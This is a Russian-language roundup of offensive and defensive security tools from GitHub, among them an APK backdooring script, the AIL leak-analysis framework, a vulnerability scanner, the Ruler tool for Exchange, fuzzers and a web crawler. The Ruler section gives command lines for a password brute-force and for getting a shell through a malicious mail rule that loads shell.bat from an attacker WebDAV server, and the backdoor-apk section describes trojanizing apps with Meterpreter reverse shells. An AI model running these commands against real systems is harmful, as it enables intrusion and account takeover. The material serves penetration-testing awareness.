Содержание статьи

Делаем APK с подарком

Автор: Dana James Traversie

URL: https://github.com/dana-at-cp/backdoor-apk

Система: Linux



Сегодня соорудить вредоносное приложение для ОС Android не составляет никакого труда. Следующий shell-скрипт просто доводит это до уровня детского сада.

Backdoor-apk одной простой командой добавляет собственный backdoor в любой APK-файл — занавес! Единственное, что необходимо, — сформировать нужное окружение для программы, чтобы она выполнила свои функции. Для этого на Linux-машине потребуется наличие Metasploit, Apktool, Android SDK, smali.

На данный момент в инструменте реализована вставка следующих полезных нагрузок:

- meterpreter/reverse_http;

- meterpreter/reverse_https;

- meterpreter/reverse_tcp;

- shell/reverse_http;

- shell/reverse_https;

- shell/reverse_tcp.

Все это очень знакомо и функционально. Так что сегодня любой школьник может скачать нужную APK из Google Play и вставить в нее backdoor. А затем стащить твой телефон со стола и заменить нормальное приложение на протрояненное, и ты этого даже не заметишь.

Анализируем утечки информации

Автор: Computer Incident Response Center Luxembourg

URL: https://github.com/CIRCL/AIL-framework

Система: Linux



AIL — это модульный фреймворк для анализа потенциальных утечек информации в различных неструктурированных открытых источниках данных. Например, таком, как Pastebin. Благодаря своей гибкости AIL очень просто расширяется (модули на Python) новой функциональностью для обработки различной критичной информации. А благодаря крутому веб-интерфейсу он очень удобен и прост в работе. Большое количество различных схем и дашбордов позволяет быстро находить и анализировать нужную информацию.

Особенности:

- модульная архитектура для обработки потоков структурированной и неструктурированной информации;

- дефолтная поддержка сторонних ZMQ feeds, таких провайдеров, как CIRCL, и многих других;

- каждый модуль может обрабатывать и перерабатывать всю информацию, уже обработанную AIL;

- обнаружение и извлечение URL, включая их географическое положение (местоположение IP-адреса);

- извлечение и валидация потенциальных утечек номеров кредитных карт;

- извлечение и валидация утекших почтовых адресов, включая валидацию DNS MX;

- модуль извлечения .onion-адресов Tor (для дальнейшего анализа);

- извлечение и валидация потенциальных hostnames;

- модуль полнотекстовой индексации для индексации неструктурированной информации.

Проверяем Linux-сервер на наличие уязвимостей

Автор: videns

URL: https://github.com/videns/vulners-scanner

Система: Windows/Linux

Периодически возникает необходимость быстро проверить Linux-сервер на наличие уязвимостей, при этом нет времени или возможности поставить сканер типа Nexpose или Nessus. В таких случаях неоценимую помощь окажет сканер на базе vulners.com.

Сканер состоит из двух скриптов на Python.

LazyScanner.py представляет собой демонстрацию формата серверного API vulners.com. LinuxScanner.py же больше похож на самостоятельный сканер с опциональным сканированием запущенных на системе docker-контейнеров. На системе выполняется минимальное число команд: определение операционной системы и получение списка установленных пакетов. Вся остальная обработка идет на сервере, а среднее время обработки составляет менее 200 мс. Также энтузиасты написали playbook для системы Ansible, что позволяет производить удаленное сканирование.

Проект открытый и активно развивается, так что любые pull requests — welcome.

Атакуем Exchange-сервер

Авторы: SensePost

URL: https://github.com/sensepost/ruler

Система: Linux/Windows

Ruler — это инструмент на языке программирования Go для взаимодействия с Exchange-сервером через MAPI/HTTP-протоколы. Основное его предназначение — злоупотребление возможностями почтовых правил на стороне Outlook-клиента, как описано в блоге SilentBreak. Все это и автоматизирует Ruler.

Возможности программы:

- перечисление валидных пользователей;

- просмотр текущих правил конфигурации почты;

- создание новых вредоносных правил для почты;

- удаление почтовых правил.

При этом Ruler пытается в полуавтоматическом режиме взаимодействовать с Exchange и использовать сервис Autodiscover для обнаружения необходимой информации.

Пример bruteforce-атаки:

# ./ruler -domain evilcorp.ninja -brute -usernames ~/users.txt -passwords ~/passwords.txt -delay 0 -v -insecureИ пример получения shell:

# ./ruler -domain targetdomain.com -email user@targetdomain.com -user username -pass password -loc "\\\\yourserver\\webdav\\shell.bat" -trigger "pop a shell" -rule maliciousruleБолее подробно об инструменте можно узнать в блоге авторов инструмента.

Оперативно фаззим входной буфер

Автор: NCC Group Plc

URL: https://github.com/nccgroup/hodor

Система: Windows/Linux



Hodor — это фаззер общего назначения, который может быть использован и сконфигурирован при известных входных данных с известными разделителями для фаззинга определенных мест во входном буфере. По используемым алгоритмам он представляет собой что-то среднее между самым «тупым» и чуть «умным» фаззером при достаточно малых усилиях. Так что если ты хоть немного знаешь о файле, протоколе, формате или спецификации, то уже можно провести более умный фаззинг. При этом фаззер разрабатывался как очень портативный, и на целевой машине достаточно наличия только Python 2.7.

Особенности:

- поддержка текстовых и бинарных форматов;

- фаззинг всего файла, определенного диапазона данных в файле и данных между определенными разделителями для текстовых форматов;

- мутации: Millerfuzz, Quid Pro Quo (QPQ), TotesRand, BFlipper;

- наличие постмутационных обработчиков (подсчет контрольных сумм);

- выдача результата в stdout, сеть, файл на диск, параметры процесса;

- различные настройки производительности (итерации, задержки, потоки и так далее).



Ищем уязвимости в SWF-файлах

Автор: Soroush Dalili

URL: https://github.com/irsdl/updated-SWFIntruder

Система: Windows

SWFIntruder разрабатывался с использованием ActionScript, HTML и JavaScript. В итоге получился инструмент, сочетающий в себе лучшие свойства этих языков для анализа flash-файлов. Он загружает SWF-файлы в браузер с различными входными данными и смотрит на появляющиеся в процессе ошибки.

Для установки инструмента потребуется локальный веб-сервер с двумя разными hostname. Одно для открытия файла, второе — для пейлоадов. Рекомендуется использовать файл crossdomain.xml.

Первоначально инструмент разрабатывал Стефано ди Паола (Stefano Di Paola). SWFIntruder был одним из проектов OWASP, но не поддерживался с 2008 года. Это первый инструмент для тестирования безопасности SWF-файлов непосредственно в браузере, для поиска таких уязвимостей, как XSS и XSF (Cross Site Flashing). Сейчас проект перенесен на GitHub и вновь развивается, хотя и все еще достаточно сыр.

Файл config.js внутри папки js можно изменить и добавить новые векторы атаки.

Пентестим одностраничные веб-сайты

Автор: segment-srl

URL: https://github.com/segment-srl/htcap

Система: Linux

Htcap — это сканер веб-приложений, который умеет обходить (crawl) одностраничные приложения (SPA, single page application) рекурсивным способом, перехватывая AJAX-вызовы и изменения DOM. Можно сказать, что htcap — это не просто сканер, поскольку он сосредоточен главным образом на обходе приложения и использовании сторонних инструментов для обнаружения уязвимых мест. Может применяться как для ручной проверки, так и для автоматической при тестах на проникновение современных веб-приложений.

Сканирование разделено на два этапа:

- Обход цели и сбор как можно большего числа запросов (URLs, forms, AJAX и другие) и сохранение их в БД SQLite.

- Запуск сканеров на запросы, сохраненные в базе данных.

А дальше результат сканирования можно просматривать с помощью любого просмотрщика SQLite.

Пример запуска на обход приложения:

$ htcap/htcap.py crawl target_address.local target.dbДля запуска необходимо соблюсти несколько зависимостей:

- Python 2.7;

- PhantomJS v2;

- sqlmap (для sqlmap-модуля сканирования);

- Arachni (для Arachni-модуля сканирования).